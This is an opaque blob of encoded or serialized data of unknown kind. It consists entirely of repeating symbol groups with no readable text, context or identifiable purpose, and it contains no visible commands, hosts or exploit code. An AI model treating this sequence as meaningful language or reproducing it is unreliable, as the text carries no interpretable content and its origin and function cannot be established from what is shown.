jDn^A}OEjQOsA}OceyfRA}OcjDjWA}OE`S,vA}OEjIrQA}OwnK+RA}OEjQucA}OwNQ+GA}OE`SuQA}OE`yOsA}Oc`yq|A}Oc`QNQA}Oc`Eq^A}OsjDjQA}OEeDUKA}OcnEUvA}OcnKUKA}OEnE?;A}OEjv,{A}OEnv6EA}Ocjy5sA}OENDf;A}OENSWEA}OcnyWsA}Os`Q,;A}OwNINQA}OcNEf{A}OEjSfBA}OE`KNcA}OEnQ+BA}OcNIURA}OE`yOwA}OsjyNEA}OEjIn|A}OcjDrsA}OcnK+vA}Os`Ef;A}OENE6cA}OcnKU=A}OcnyURA}OE`EfGA}Ocjy,RA}OE`yUGA}OwNSOsA}Oc`y5WA}OwNy6sA}OcnIfKA}OEjvrWA}OE`EOEA}OcnQjEA}OENSq^A}OceD6cA}OE`I+vA}OcnEjEA}OE`yNEA}OcnKUBA}OceINWA}Os`Qn;A}OE`SfRA}OEjv+RA}OcjSU^A}OcjQrEA}OcjKuWA}OENy1^A}OcnIn|A}OEjy`^A}OEjIf;A}Os`K+|A}OE`EUGA}Oc`D+^A}Ocjyq^A}Ocny6wA}OcnQNWA}OcnQrEA}OceS`vA}OwnvURA}OE`If{A}OE`vOcA}OwNErQA}OcnQfBA}OcnI`=A}OEeyOWA}OceybwA}OcjEqvA}Ocey?{A}OEjSuEA}OceSNwA}Ocey`|A}OceSwcA}OEnKuEA}Ocey,=A}OEeSs|A}OcjvrEA}OEjDU=A}OEjKfRA}OcNyrWA}Ocny`{A}OwnK,KA}OsjSbsA}Os`v,^A}OcnyfRA}OcjK+RA}OcNS`BA}OcnKnvU6=GnKbENW=GnvOWnvO?5Irc`v6?5IUBeyN?5IrW`y5?5IU=nvu?5I`=NIO?5IrwNSr?5IUBjKj?5If{jQj?5IUBNyb?5IfKNyu?5I6snI6?5IUGNyW?5I`KNSO?5IrQjSW?5IUBjvu?5If=`Iu?5IrcjIO?5IrwNDO?5I`vnI6?5I`G`vO?5IrE`Q6?5I`KNIN?5IrweSN?5IfKNEW?5IUBjKW?5I`^`KN?5Irwnyb?5IfKNQ6?5IrweIr?5IjweIO?5I`=nE6?5If=`E5?5IUR`Qr?5I`{`QO?5IrQ`vj?5IU{NEN?5I`RnK6?5If;eS5?5IrcnKO?5INQ`SO?5IURNSr?5If;jKu?5IU^jSN?5IfR`SW?5IU^eyO?5IjQjKr?5IUveSO?5IjQjEW?5If{`yr?5I`^jyu?5If|nKu?5IUv`Qu?5I`;nKw?5Irc`I6?5If|NIN?5IrceIu?5If=jKN?5IfKnQ6?5I6EnKO?5I`=`vO?5IU^`Ij?5IU{jv6?5IU;NQj?5IrcjIj?5If=jEu?5IjEnKN?5IjENyO?5IrE`I6?5IUB`Kb?5IrQ`Er?5If{`Ir?5Irc`SO?5IUBeyW?5If|nKb?5I`vnEu?5IjcnIu?5IrcjQr?5IUR`D6?5IU^jEr?5If{`E5?5If{NSj?5IrcjIr?5IUB`Qr?5IrcjEb?5I`G`Kr?5IrW`Sr?5If{jQr?5I`BeDu?5I`R`yN?5IrsNEN?5IrWjKw?5I`;Ny6?5IUB`EW?5I`{nI6?5IUvnQ6?5I`;jIj?5If;NSw?5IU;nEN?5IrWjK5?5IjQNIj?5IrsNQj?5IURnEb?5IU{`Ew?5IrW`DN?5IU^jSO?5I`Knvj?5If{`vj?5IUvNQ6?5IrW`v6?5IU=nEj?5IU^jSW?5IrsnKw?5IrwnE6?5IrwjIN?5If=NIN?5I`;`Q6?5IrQ`y5?5IrWjEW?5I`;nEr?5IUBeSO?5IU=jIu?5IrWeDr?5IU^`EN?5IrEjKr?5IjcjKO?5IUveSN?5I`;nEO?5IUR`yb?5IUveIO?5If|Ny6?5IjENy6?5IrEeyj?5IrQjQj?5IrQnvN?5I`vjQ6?5I6sNEr?5IUvNEN?5IURnEW?5IrWjyj?5IU{`yr?5I`;eIO?5IU^`Ku?5IUvjKb?5I`=jEw?5If|nEu?5IUBND6?5I`KjEr?5IU|nIj?5Irc`Sj?5IUveD6?5IrsjyO?5If;eSw?5IUBey6?5IfR`EW?5IU^nv6?5I`R`I6?5I`GNSW?5IUG`yw?5I6sjyN?5If;`Ij?5I`KjSb?5IU^`yb?5IUBNyN?5IjwjEW?5IrENQr?5IUvNS5?5I`|jvN?5If{Ny6?5IfKNSj?5If=jIj?5IUKjDN?5IU^NDN?5IfReDj?5IURNDN?5Irs`Kb?5IrcjDO?5If{nKW?5IUvnIu?5I6sjKj?5IjQ`Sw?5I`;nIO?5If=eDO?5IUR`Kj?5IjQeSb?5IrEjQO?5I`{NEr?5IrQeDu?5IUK`IN?5If{jyr?5IjQ`Ij?5IU^nyu?5IU^jS6?5IUGjQu?5I`KjIj?5I`=jyr?5I`RnIu?5I`;`S5?5IUBeSj?5IjWnyb?5IjcjSj?5I`BeSO?5Irw`D6?5I6Enyb?5I`;jEb?5IU{`EW?5I`KnvO?5I`GnKW?5I`vNEW?5If{jDu?5IjEnyb?5IU^eyr?5IrweDN?5I`^NDj?5IU|nyW?5I`GjyW?5I6Ejvu?5IUBNSw?5If{`KN?5IrwjK5?5IjwnK5?5I`^`vj?5IfKNEb?5IU{NSj?5IURjSN?5I`veSj?5IUR`EN?5IjWeDN?5I`;`SW?5I`;jEN?5IU{jS5?5IUBnQu?5IUGNyb?5IU^jvN?5IrsjEr?5If{jEN?5IrEjSw?5IUR`v6?5IU^nI6?5If{jQO?5IrwjQN?5IUveIN?5I`GjIO?5I6s`Dr?5IUK`Q6?5I`vey5?5IU=NEj?5If{`K5?5IUKjIj?5IjQeSO?5I`BeIu?5IUBNyu?5I`R`KW?5I`;eDu?5IUGNIO?5Irw`Iu?5I`{jIr?5IrsjQr?5IUBNyO?5If=jSu?5IUBnKr?5IUBeD6?5IUvND6?5If|nyO?5IfvjSW?5IjW`Ew?5IrsjIu?5IjWjyr?5IrwjKN?5IU|nKu?5I`=jyW?5IjENyu?5IrQjSj?5If{jEr?5IU=nKu?5IU|NSW?5IU|NyN?5If|jvr?5IjQeyN?5I`BjI6?5IU^`QO?5IrcNyO?5IrQ`Qr?5IURjIr?5IU=Ny6?5IrsjDO?5IrcNyw?5Irs`Ku?5IfvNSw?5I`KjSw?5IrQeIj?5I`KjI6?5If;Nyw?5IU^NQu?5IUK`S6?5I6Qeyw?5IU{jIN?5IUvnEj?5IU;NEN?5IrEeyN?5IrsnIr?5IjsnQu?5IjwjvN?5I6E`yr?5IU=`yW?5If{eIu?5IrWjQr?5IU^`SN?5I`vjvO?5I`KjQO?5IrsjS6?5IU{jIO?5IrEjv6?5I6QeSj?5IUB`Sr?5IrseIr?5INQ`vr?5I6s`vr?5IrEjvu?5IjcNyO?5IrQeSj?5IUBjS5?5IUKjSW?5IfKnEb?5IfGNDu?5IU^nEr?5IU|`y6?5IUB`Du?5IrW`EW?5I`K`Q6?5IfvnIu?5IrsjE5?5IrWeyj?5I6EjKw?5IrEjyW?5IU|jy6?5IrsjQj?5IUvnKj?5IU{eyj?5If=nIj?5I6s`KW?5IrQnKw?5IrENI6?5IUK`vj?5I`BnEb?5IrQ`Qu?5IUvnQO?5IrseIO?5IrcNDj?5IrEjKb?5IrsjyW?5IrseIN?5IfvjKW?5IjwnyO?5Irc`Ew?5IU|`D6?5IjE`KW?5IU^`S6?5IrQNDO?5I`RnQN?5IUK`Ew?5I6sjQu?5IjcjEO?5IU{jK6?5I6snKu?5IU;jy5?5I`ReyN?5I`KjSN?5IrQjKO?5IUK`Ku?5IrQNE5?5IUKjDj?5IU{NE6?5IUv`Kb?5I`KjDu?5If{nKu?5I`^nKr?5I6W`Dr?5I`|jDr?5IfKnvr?5IUGjQO?5IU^NSO?5IU{jSr?5IU^jKb?5I`;nIr?5I6QnK6?5I`=jvu?5Irs`Ir?5IrsNyu?5IU^jvr?5IrW`Qu?5IU=eDO?5Irs`E5?5IUK`EN?5IjwnKj?5I`|eSN?5IfvjSu?5IjsnIN?5I`R`Sj?5Ifv`vu?5IUB`Qu?5IjsjS6?5IrENyN?5Irs`QN?5IrweDr?5INQ`v6?5IfK`vj?5Irw`yu?5I`|nQu?5I`v`Ew?5I`{nK5?5IU{jvu?5IU^nIr?5IrENIu?5IrQnIO?5I`|nyw?5IfveS5?5I`{NS5?5IjEeDO?5Ifvjy5?5IrQNy5?5IUBjyw?5Ifv`Kb?5IUKeSr?5IrWeSw?5IUBnvr?5I`G`Qu?5Irc`Dj?5IU;jS+^A}OEjDjWA}OwNEbcA}Oc`I`^A}OwNywcA}Oc`EqvA}OcNy`RA}OcNDf^A}Oc`KURA}OcjSfvA}OwnvU|A}OcNE`BA}OE`yOWA}OENybcA}OwNy`;A}OcNQU^A}OEjDOWA}OcNIjWuKN?5IfReyr?5IURNEO?5IrWeyO?5IrW`Q6?5IU=`SN?5IUK`Eu?5IrceIN?5IU;jQO?5IU=jKN?5I`|`Qj?5IfvnEO?5IjcNDj?5Ifv`IO?5IrceIj?5IrcnK6?5I`^nIu?5IrQjQr?5IrW`yO?5IU{`SOYA}OcnK1RA}OE`S,=A}OsjKbEA}OcNy1=A}OcNyOWA}Oceys;A}Ocey6QA}OcNDrwA}Ocjy,|A}Oc`KnKA}Oc`vNsA}OE`y+BO6=GnE,KnW=GnEUKj6=GnKU|NW=GnQ+{jW=GnvUBe6=GnKWseO=GnvfvNW=GnQjQeIw?5IURNyb?5IrWjy5?5IrWjDr?5IUR`K5?5IrsnKO?5IrcjEw?5IU=nQO?5IU=NEO?5IrE`Sj?5IrWjIj?5I`^`y5?5IUvjKO?5Irs`Sj?5I6QNDO?5I`^nKO?5Irs`IN?5IfRjK5?5IrWnyW?5I`BNyO?5INQ`EO?5INQ`yj?5IrsnKu?5IUGjyW?5IU|jE6?5IU{nQu?5I6sjSb?5IrsnQN?5INQ`Ew?5Irc`yO?5I6WNEj?5IrwjS6?5I6EjDj?5IURNE5?5IURNQO?5IrQNEj?5IrWNEu?5IrwNDu?5I`|nyr?5INQ`DO?5IrEjyr?5IrsjSN?5INQjD6?5IU;jE6?5IrQjIj?5IU|jK6?5If|`KO?5I`|nEj?5IU|eS5?5Irsjyw?5IrsjQN?5IrcjQO?5IUBeyO?5IU{jy5?5IU{nKu?5I6WNIj?5IUvNyb?5IfvnQO?5If|NIj?5IrWnyb?5IU|nvr?5IrcjKj?5IU=`yw?5Irs`Eb?5IUR`vO?5IjQ`yb?5IjWjEb?5IU=NS6?5Ijwjy5?5IrsNSj?5I`K`vu?5IrW`S5?5IrcnKN?5IUK`DN?5IrsnEW?5IrQnIu?5IUBjyr?5IfveSb?5IfG`yu?5IrsNEO?5Irs`SO?5IjENSu?5I`;jSr?5IrQeSW?5IU^jy5?5IUR`yr?5INQjyw?5IURNEb?5IUBeDN?5If{`DUGA}Oc`E+^A}OceS?vA}OceyusA}OENS6cA}OcNSjWA}OcnI`KA}OcNDusA}OcjDusA}OcNyUBA}OcNQUKA}OsjEwcA}OcjEuQA}OEjSUBA}OE`E`KA}OsjD6cA}OcnyfvA}OE`EjQA}OcjS`RA}OcjIuWA}OcjSjwA}OwNE?RA}OcNyNWA}OcnKrEA}OcNyUGA}OE`SNQA}OcNIfGA}OEjQ,GA}OcnE,KA}OcjEq=A}OE`v`vA}Oc`EUKA}OENE1^A}OE`EqvA}OcNSjQA}OcjS+GA}OcnIuwA}Oc`vnGA}Ocjy,=A}OEeD+KA}OcnK6EA}OcnE1vA}OEey?RA}OENDrcA}OwNSjQA}Oc`vU;A}OcNE`{A}OEjyrQA}OEjIusA}OcnKuQA}OEeDNsA}Oc`EwEA}OcjSnKA}OcjDURA}OQNEU=A}OE`S,|A}Oc`KU{A}OcNDURA}OcnIjWA}OcNI`KA}Oc`vn{A}OE`SNsA}OcnQjQA}OcnQ6sA}Oc`v+;A}OcnysvA}Oc`vOsA}OEjyq{A}OcNQOwA}OwNyjsA}OE`S+|A}OE`SnRA}Oc`KjQA}OE`K?^A}OwNS+=A}Os`SbwA}OE`Sf|A}OE`S+RA}OceSU=A}OEjS,KA}Oc`Ss{A}OcnyU{A}OcjSbsA}OsjDusA}OEnKbWA}OEny?RA}OcNI`^A}OEjIjwA}OcNE,;A}OcnyrWA}OcjS6wA}OEND`GA}OcNSUvA}OcnE5WA}OsjS?=A}OcnI,KA}OcnE5QA}OcNS+|A}OcNIU{A}Oc`IjwA}OEnv+KA}OcjSfBA}OcjyNQA}OwND`=A}OwNS1=A}OcNSsGA}OEeD`KA}OQNE,^A}OcNSWEA}OcjyfRA}OcjysBA}OcnE?;A}OcjSWwA}OE`y?^A}OcjD6cA}Oc`y5wA}OsjKs=A}OE`DU^A}OcnK+BA}OsjIfvA}OcjSs|A}OcnKrWA}OE`y?vA}OcNEjwA}OE`Ss|A}Ocny?KA}OcnEOwA}OE`yn;A}OE`Sn{A}Ocey`vA}OcnI,RA}OwNyWEA}OQNEU;A}Oc`y5EA}OE`D,RA}OE`Q,;A}OwND,GA}OcnE+^A}OwNDUvA}OceyWsA}OcnIOcA}OcnEwcA}OE`yn{A}Oc`EUvA}Oc`IOwA}OcNSf{A}OE`ybQA}Os`y,RA}Os`vOwA}Oc`QrcA}Oc`v`RA}OcjQOQA}OcnKwEA}Oc`SjcA}OcjS+vA}OE`If^A}OcNIfvA}Ocnv,;A}OcNEOwA}OcNSfBA}Oc`K,{A}OEnEUBA}OceSs;A}OEjDnGH{u?5IrW`D6?5IU;jIu?5IrcnyO?5IjwnIr?5I`veIj?5I`|nIO?5I6QeDN?5IrWjIr?5IrsjSj?5IUKjKW?5IUB`Kj?5I`BNEw?5I`=`y5?5I`;`EW?5IrEjKN?5I`KnIN?5IrcnE6?5IfKjDr?5IUv`Dr?5IjcNQN?5I`Rnyu?5IU^`SO?5IfKjEN?5IU^`vO?5If{jE6?5Irc`K6?5IrEjS5?5IrQnyjeA}Oc`vnBA}OcNQ`=A}OcnvfKA}Oc`QfRA}OcnEsvA}OE`y,^A}OE`S`|A}OceS6WA}OcnE5EA}Ocny+{A}OcjDucA}OcnINQA}OwnvusA}OE`S6WA}Ocnyq^A}OcjybwA}OcNDrcA}OceSqKA}OwNSsKA}OceInKA}OcnE5wA}OceI`GA}OsjKsKA}OE`KbcA}OE`SOWA}OcnK1KA}OwNQ,{A}Ocnv+KA}Oc`I`|A}OceIOcA}Oc`vNcA}Ocnvf;A}Ocnv6sA}OcnK1{A}OcnKn;A}OEeIrcA}OcnKn{A}OEny`{A}Ocey?=A}OcNDjsA}OcNEnBA}OcNy,KA}OEey6cA}OE`Qf;A}OcnE5sA}OwNDuEA}OwnKsBA}OcNSwEA}OE`Qf{A}OcnQ+|A}OcNS,{A}OcNyWsA}OEjKf;A}OcnKNcA}OcNQNwA}OceI+RA}OcnKsBA}OsjIrcA}OENS?BA}OcjE`KA}OcnKucA}OceDf{A}OE`KOcA}OE`Eq^A}OcNSjcA}OcjIjWA}OE`S6QA}OE`S?GA}OcnvrQA}OE`S+KA}OcnIUvA}OceyUBA}OcjEf^A}Ocny1|A}OcNEWsA}Oc`vfKA}Osjy,BA}Ocnv+;A}OwNEfKA}OE`yfGA}OE`yrEA}OE`S1;A}Ocnv+^A}OcNE?KA}Osjy`Gy6=GNSjENW=GnQ,;j6=GNQnG`O=GnQfB`G=GNSqRjG=GnQ,^NW=GnQf^N6=GNSjw`O=GnIjQNW=GnQUGjG=GnKrwjO=GnQjsNW=GnK+G`O=GnEjwjG=GnK1|j6=GnKUv`6=GnQ,=eO=GnIus`G=GnEf=`G=GnErsNW=GnQ,|N6=GnQrsnO=GnE,|nG=GnKs|`W=GnK,;NW=GNSn^`W=GNSOweO=GnErE`O=GnEbwnW=Gnv+vN6=GnEOQN6=GNSOQeO=GnQjQ`G=GnQ`BeO=GnQn{jW=GnQ,KNW=GnQ`^NW=GNS`KNO=GnEf{jW=GnKUR`6=GnQjEe6=GnQ6wnO=GnQ,;jO=GnQuE`O=GnK5sNW=GnKqK`G=GnKn=nW=GnErcnG=GnKOcjO=GnEjsnG=GnE5W`G=GnEfv`W=GnE`K`W=GnQrEnW=GnE?|eO=GnKNQjG=GnK?=NW=GnEjcnW=GnEjWjW=GnEjsNW=GnEWsnW=Gnvucj6=GnQ,KjG=GnK?R`G=GnKs^jO=GnEOsN6=GnKsGnW=GnE,;NO=GnEfRjW=GnE`KjO=GnQrQ`O=GnIOE`W=GnEjs`W=GNSrce6=GnKURjW=GnEUvj6=GnQfRjO=GnvfBNO=GnEsRjW=GnIn{jG=GnQ`ReO=GnQusnO=GnvrwNO=GnEjEjW=Gnvf{nO=GnIuwnG=GnK?{`W=GnErceO=GnQ`|jW=GnInBN6=GnK6WnG=GnIn{jW=GnKWQjG=GnQ`GjO=GnQ6sj6=GnvrW`G=GnEjce6=GnIn;nO=GnKsGN6=GnKbcnW=GnQ`KjG=GnIn^NO=GnKrsjW=GnEf^jO=GnEUKnO=GnQf{e6=GNS,vjO=GnEUGnO=GnIfveO=GnKNsN6=GNS`^nG=GnEfKnW=GnK1KjW=GnEUvNW=GnvNwnO=GnIOs`G=GnQrcN6=GnE+BjO=GnI`BjG=GnEUBN6=GnEWWjO=GnE`RNO=GnKbc`W=GnIfBjW=GnEf|j6=GnE`^jO=GnE1R`W=GNSqBN6=GnEf{N6=GnEsB`G=GnE`^NO=GnEf|jG=GNS,^jO=Gnvn{`O=Gnvjwj6=GnEfRjO=GnKjcjW=GnK1Kj6=GnEf{j6=GnEUKnW=GnEnKNW=GnEqGNO=GnK+|NW=GnIuQ`O=GnI`v`G=GnKjEnO=GnErQ`6=GnInBnO=GNSbcjO=GnE`BN6=GnENQN6=GnErW`6=GnK,B`O=GNS`veO=GnE`R`G=GnEuWnO=GnIjWNO=GnKuse6=GnIjQe6=GnvURNW=GNQnKNW=GnQU^j6=GnEusjW=GnEnRjG=GnE,|e6=GnK1=`W=GnEjEeO=GnEf^`W=GnE6WjG=GnEjENW=GnKU;`W=GnE,K`G=GnIuwN6=GNSnGnG=GnEfGnW=GnE`Be6=GnENwNO=GnQjwNW=GnvNQNW=GnEU|nO=GnE`BnO=GnQNs`G=GNSnBN6=GnEn|j6=GnI`KnW=GnK1=j6=GnEjW`G=GnIOsnW=GnE`|`W=GnKU{nW=GnIf;jW=GnE+{`W=GnQjWjG=GnKwEnW=GnK6EnO=GNQNWjW=GnEfvjG=GnK+^`6=GnQf{`G=GnEn=`G=GnE`^`O=GnE6cjW=GnvURNO=GnKs;`O=GnEjw`G=GnK+KjW=GnEfvnO=GnKWwjG=GnE6QNW=GnKUBnG=GnEf|`O=GnE+^nG=GnKws`W=GnQU=NO=GnEfReO=GnKURj6=GnEq;N6=GnKWw`O=GnI+vNO=GnEfBeO=GnEuWNO=GNSfv`O=GnQ+^jW=GNQnGjW=GnEs{`O=Gnv+{jG=GnE6sNO=GnEnRe6=GnQOcNW=GnKn|`W=GnEbsjO=GnK`BeO=GnKNcNO=GnI+^NW=GnQ`RNW=GnE,KN6=GnEjW`W=GnEfR`W=GnKbsnW=GnEfBN6=GnK+;eO=GNSuEeO=GnQU=N6=GnEs=jW=GnQU|eO=GnEjc`O=GnEfBnG=GnI+BnO=GNSuEjW=Gnv6We7=?5IU|`IO?5IU;NQ6?5I6E`Dr?5IrQnQr?5I`^eSO?5Ijsjvu?5IU=nQu?5I6END6?5I`=nEu?5I6Wjy5?5I`BNEW?5I`ReSj?5I`BNE5?5IUR`QO?5I6EnEr?5IrQnyw?5Irs`yj?5If=eDu?5IjW`S6?5I6QnKj?5IUG`Sj?5I`|ND6?5IjwNSu?5IUKjDr?5IUKeyW?5IU;nKO?5IrEey5?5IU;nI6?5IjsNyj?5IU=nKr?5Ijwjyr?5IUKjK5?5IU;nyb?5If=jSw?5I6QeDj?5IU=nQN?5IrcjK6?5I`^nIN?5IrE`S5?5Ifv`SN?5IjsNSr?5I6W`yb?5I6EnQ6?5Irs`Kr?5I`^`Eb?5IjEnE5?5Irw`Su?5I`BNEj?5I`^`Dj?5IUv`K6?5IjW`E6?5IjQ`y5?5IUGNIu?5I`^eIO?5IU;`DO?5IrwnQO?5I`vjEW?5IUGjKj?5I`BNDj?5IUKeDr?5IjE`Sr?5I`ReSr?5IUKNy5?5IrQ`E6?5IU{`IO?5IUKnQu?5IrE`Sw?5I`;NSO?5IURnE6?5IUG`KO?5IUGnQN?5IjWjD6?5IU;nEu?5IUGjyj?5I`^jEO?5IUKnQN?5I6E`Qj?5IrsjvN?5IjseSO?5If|NSO?5IrcNSN?5I`BNIr?5IUKjyW?5I`RnEO?5IjceSj?5IrwNSN?5I`vNyW?5IU{jKb?5I`|jQj?5IUKeIj?5IUGeDO?5I`;nEj?5IrQ`Dr?5I6WND6?5IrcNSu?5IrcnKW?5IUvNy5?5I`RnIN?5IU{`Iu?5IU{NSw?5IU=NyN?5IjwNEb?5Ijwny5?5IU{Nyu?5I`GeDu?5IrWjvO?5I`=NEO?5IUGjKr?5If;nvO?5IUG`Du?5IrwNE5?5I6Q`Ej?5I`^jDO?5I6Wny6?5IUvNEr?5I`^jSw?5IjENDN?5IURjQj?5I6sjDu?5I`B`v6?5I6s`Sr?5I`=`Kw?5IrcNEu?5I`;`KW?5I`=jEb?5IrQNIj?5I`^nyu?5I6QNQu?5I`RnE5?5I`|nvj?5IrsNE5?5I6sjKO?5IU{eSw?5IjWnKO?5IrcNEO?5I6WNyO?5I6QeIN?5Ijc`Er?5IfGNDr?5IjW`KW?5IU{jyw?5Ijc`vj?5IURjQu?5IUB`Kr?5IU;`Kw?5I`BNI6?5IUG`KN?5IjwnEj?5IU|jIN?5I`=`I6?5IjwNyN?5I`B`EN?5I6WnIr?5I`=`Kj?5IU{`Er?5IU{nEr?5IjEjQr?5I`GnKb?5IU;jQr?5IU=`y5?5IU|eIu?5IUKnvu?5I6Qnvj?5IrW`S6?5IU=NSw?5IUBeyr?5I`G`yr?5IjwnKW?5I`R`DO?5I`=nEr?5IjQ`I6?5IUvnKb?5IrsjQO?5IrWjEj?5I`^jSr?5IUReDO?5IrsnvN?5IrwNS5?5IjceSr?5IfKnEW?5I`;jy5?5I`BeyW?5IjsNDu?5IURnKu?5IU^`vN?5IrQ`KN?5IjwNyO?5IU;`Kr?5If=NQj?5IUv`Q6?5I`;NSN?5IjsjK6?5IU;eDO?5IjE`Ej?5IU=eyN?5I`RnEr?5IUBjK5?5If{`S6?5IrsjKN?5Ijc`S6?5IU{NSO?5IrwnE5?5IrQ`KW?5IrweSw?5IrQjDu?5IURjyr?5IUvNQj?5Ijc`IO?5IrW`Sw?5IrENQu?5IU{jQj?5IjwNEW?5IURjD6?5IrQ`vN?5I`KNEu?5IrseSO?5I6WNQr?5I`B`Dj?5I`ReDN?5If;jSb?5I`veD6?5I6EnE6?5Ijc`vN?5I`vjKr?5IrWeSj?5I`|NSw?5IrWjQu?5I`;NDr?5IUBnvN?5IUveSj?5IU=`SO?5y`|`Sj?5IUvjKj?5IUK`IO?5IjwjSj?5IU{jKj?5yq|nyb?5IU|eIr?5IfReSw?5IU|`EW?5If{NDj?5IU;nvN?5IrseDO?5I`{jIO?5IUBNIN?5IrENQO?5Ijw`S5?5IU|`E6?5Ijw`Ew?5IjcjEb?5I6WnEw?5IU=nyu?5IrWjE5?5IU=eIr?5I6sNyj?5I6EeSN?5IrceSO?5Ijw`yr?5IUvjIN?5I6s`Su?5IjQnEN?5IrseyW?5I`^eSN?5IrWjIu?5I`=`KN?5IUKnEj?5IjW`I6?5Ijc`Dr?5IjcnKu?5Irs`y6?5IU{`S5?5IU=ey6?5IU;jQu?5IjEnEb?5IURjKN?5IjcNI6?5IfK`KW?5I`;jvN?5If=`yO?5IUGjEN?5IrW`Dr?5I`KeyNcA}OENE,KA}Oc`IjcA}Os`y+GA}OEnK`|A}OEeyWEA}OcnvNEA}Os`Q+;A}OEeD,RA}OcNE`RA}OcjEf|A}OEjS1^A}OEnEf;A}OcjS1;A}OceS6QA}OEnIOWA}OsjyNcA}OwnKq=A}OwNI,KA}Oc`yUvA}OEeywQA}Oc`E5cA}Os`QucA}OceDn{A}OE`KWsA}OwnK,^A}OcNEWcA}OEnEn{A}OcnQ,{A}OEny1^A}OEjS5sA}OEnE`;T6=GnINWnG=GnE?RnW=GnI+RNO=GnEjQnO=GnEUB`W=GnQf{`W=GnKWcjW=GnE6W`W=GnINQnO=Gnv,|`O=GnKNcjW=Gnv`{N6=GnvjwjW=GnE1^nW=GNSOWjW=GnEuce6=GnvOce6=GnENcNW=GNSn^jW=GnQ,|`G=GnEq{NO=GnEOQjW=GNS6wnO=GnEOwnG=GnErsj6=GnQ+BeO=GNS?BN6=Gnv,Ge6=Gnv,RNO=GnIfG`6=GnQrcnW=GnKsBnW=GnE1BjW=GnErs`O=GnKWs`W=GnvU^`6=GnEq|e6=GnE,BnW=GnEwcNW=GnQNsjW=GnvjWnO=Gnv,;j6=GnQjQjG=GnE+|`O=GnIfR`6=GnQf{nW=GnKq^nW=GnK1;`W=GnEUBNO=GnK`B`6=GNS`^nO=GnIfRj6=GnE`{jO=GnQfR`O=GnI`KNO=GNS+|N6=GnKf^NW=Gnv,^jO=GnErwNO=Gnvf;e6=GnIjce6=GnEf^`G=GnEqReO=GnE?|`W=GnIuwjW=GnQU^nW=GnKOEjW=GnKf|jW=GNSUv`6=GnE+RNW=GnQrW`O=GnQuw`G=GnKwcjG=GnEUv`W=GnInRjW=GNS+GjO=GnENse6=GnEUG`O=GnQ`|j6=GnEbEnO=GnENWe6=GNSfv`6=GnQUvN6=GnEUvjG=GnIjcnG=GnQ`KNO=GnQf=jG=GnQfBnW=GNSU=eO=GnQrW`W=GNS?=nW=GnEUK`O=GnEOQ`W=GnEUG`6=GNSnve6=GnINwnW=GnKwsNO=GnENE`Aj?5IjENyN?5IU{eD6?5IUv`vj?5IU;eyN?5IU=eDj?5IUBnyj?5IU{eIN?5IU{NDO?5IrsnE6?5INQ`Qu?5IU|NE6?5IrEeSN?5IU{eSj?5IUGNDj?5IU{jDj?5IUvNy6?5IrsNy5?5IrQeyw?5IUvjSu?5IU{jSW?5IjW`vO?5I6QNyj?5IUGjSr?5I`=`yj?5I`{eyu?5IU;jI6?5IfvnKu?5IU{`E6?5IU=NE5?5IUGNyN?5IU|nK6?5Ifv`yu?5IjQjSN?5I`^jSj?5IU{ey5?5IU|`Dr?5IUvjI6?5IU^`S5?5IUGjyO?5I6WjQr?5IU^`IO?5IU=`Su?5I6E`DO?5IUGnyr?5IURjK5?5IfvjIN?5I`BNEN?5IrsNSb?5I`BjSj?5IU{nvr?5IrsNIj?5I`KjEW?5Ijs`DN?5I`RjIr?5IjcNEW?5I`GeD6?5I`^nEO?5I`;`Ir?5IUvNyN?5IUvNSO?5I`KNyj?5I`vjIO?5IjQeyr?5I`vjS6?5IUK`vr?5IU|jyN?5I`=eDj?5I6seD6?5I`^eyN?5I6EjSj?5IUBeIu?5IrwjQu?5I`=`Er?5IUvnvN?5IjwjIr?5I6Q`Ir?5Irwjvu?5IUvnE5?5IUKnEr?5I`v`KO?5I`GNSN?5IUvNQO?5I`KjEb?5IURnKN?5I`KNSj?5I`Gnyr?5IUv`SO?5IjwnIj?5I`;NQj?5IfGeSO?5IU^jEj?5IU|jE5?5IUv`yO?5IUv`S5?5I6Q`K5?5IrsjDu?5I`;`Sb?5IfKNIj?5I`v`Kw?5I`vjKb?5IU|jQj?5I6seDN?5IjWnKW?5If|eDj?5IURjDN?5IjEjSO?5I6QeSN?5IUvjQj?5I`RjIN?5I`vjE6?5Irs`Dr?5IU{jQO?5I`^NSN?5IUvNQr?5IUvjyW?5I`BNyW?5IU^`yO?5IUBNEO?5IrcjKN?5IU{nyu?5I`BjyW?5I6EeI6?5If{nEW?5IUBnEr?5I`Gnyj?5IU{NDj?5IUvjQr?5I`=jEN?5IUvjDu?5IUG`E6?5IUvjQu?5IU|jyb?5IrsNyb?5I6EjEN?5IUBNSj?5IU{nyb?5I6W`Qr?5IU{eIj?5IUK`vu?5IU;`y6?5IUK`EW?5IU^jyj?5IU^`Sr?5I`GnQj?5IU;`Er?5IrQNEO?5I6QjQj?5I`{NS6?5IfK`DN?5IUGny5?5If=`Sj?5I`^NI6?5IUR`DN?5IUGeD6?5IURNEj?5IU^jvO?5IjQnKr?5I`vjE5?5I`vnvO?5If{nQN?5I6EjSb?5I`^nyr?5IrEjK5?5IUvjyO?5IrsNEr?5IfRjy5?5IU=jQu?5IUG`Dr?5I`ReDO?5IfKnKr?5IU^NIu?5IUvjvj?5IUvnKN?5I`^jKj?5IU^jyu?5If|jDN?5IjcnEN?5I6W`KN?5If;jE5?5I`vnIO?5Ijs`vj?5I`{NIr?5IU=jI6?5I`vNSr?5I6QNDN?5I`^`E5?5IUvnvr?5IfGjQu?5IU;NEr?5IUv`KW?5I`vjDO?5IjEeyW?5IUvjvN?5I6QjSb?5If=`EO?5IUR`y6?5IfR`vO?5If|eS5?5IjQjKu?5IUveSb?5I`;ny5?5IfKNSb?5If=nKN?5I`=`K6?5IUBNQO?5IUBNQ6?5I`RjEu?5IjQjK6?5IUB`K6?5IUvNyW?5If=`Kj?5I6Ejyb?5IUGjKN?5I6WeyW?5IjcNS6?5IUB`vj?5IfGjDj?5IU=`DO?5I`BjK6?5If;NE5?5Ijc`Ij?5I`v`yr?UW=GnKjs`6=GnK,KjG=GnK+GnO=GnE?RnO=GnE5E`G=GnK+=e6=GnE?Be6=GnE+K`G=GnEqKjO=GnE,KnG=GNS`=N6=GnEWcnO=GnE?vNW=GNS?BNO=GNS,GN6=GnE1BnG=GnE,|`G=Gnv+;j6=GNQn=N6=GnKuc`6=GNSq{`O=GnI`GN6=GnQrc`6=GnE?K`W=GnE1;NW=GnvNQ`W=GnE?|nW=Gnv6snO=Gnvn{nG=GnE1=`G=GnE?BnW=GnQf{jO=GnIfKnO=G